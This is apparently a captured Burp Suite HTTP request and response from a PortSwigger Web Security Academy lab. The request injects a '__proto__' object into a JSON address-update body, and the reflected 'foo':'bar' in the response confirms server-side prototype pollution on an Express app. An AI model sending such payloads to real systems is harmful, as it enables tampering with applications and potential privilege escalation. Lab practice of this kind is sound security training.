 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a64001503e61164817757ac00670034.web-security-academy.net
3 Cookie: session=1Yn90BiTV4DqoXv6hS6N4us0Jvw1Sh1G
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 202
10 Origin: https://0a64001503e61164817757ac00670034.web-security-academy.net
11 Referer: https://0a64001503e61164817757ac00670034.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"1Yn90BiTV4DqoXv6hS6N4us0Jvw1Sh1G",
19 "__proto__":{
20 "foo":"bar"
21 }
22 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d1-h8RJcJes4ggLc1QgdnqPhZHRM9I"
6 Date: Tue, 23 Jul 2024 23:46:46 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 209
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}